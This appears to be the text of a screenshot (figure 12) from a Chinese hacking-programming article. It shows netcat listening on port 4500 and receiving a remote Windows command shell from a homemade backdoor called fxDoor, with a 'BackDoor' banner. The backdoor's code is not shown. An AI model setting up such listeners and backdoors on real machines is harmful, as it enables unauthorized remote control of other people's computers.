 C:\WINDOWS\system32\cmd.exe - nc -v -l -p 4500
E:\黑客工具\nc>cmd.exe
Microsoft Windows XP [版本 5.1.2600]
(C) 版权所有 1985-2001 Microsoft Corp.
E:\黑客工具\nc>nc -v -l -p 4500
listening on [any] 4500 ...
DNS fwd/rev mismatch: localhost != 369a6661fc3446f
connect to [127.0.0.1] from localhost [127.0.0.1] 1216
======================== BackDoor by 认真的雪 ========
Microsoft Windows XP [版本 5.1.2600]
(C) 版权所有 1985-2001 Microsoft Corp.
E:\黑客手册投稿\黑客编程专题\源码\fxDoor\Release>
图12